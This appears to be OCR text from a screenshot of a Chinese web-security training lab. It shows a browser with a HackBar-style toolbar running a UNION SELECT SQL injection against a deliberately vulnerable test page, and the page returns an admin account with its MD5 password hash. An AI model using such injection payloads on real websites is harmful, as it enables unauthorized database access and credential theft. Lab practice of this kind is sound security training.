 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间： 00 h 51 m 04 s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes…elect%201,2,3
www.test.test/dwva/injet.php?id=1 union select 1,2,3 php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
用户ID：1
用户账号：admin
用户密码：21232f297a57a5a743894a0e4a801fc3
用户ID：1
用户账号：2
用户密码：3
当前查询语句：SELECT * FROM admin WHERE id=1 union select 1,2,3
开始 Mozilla Firefox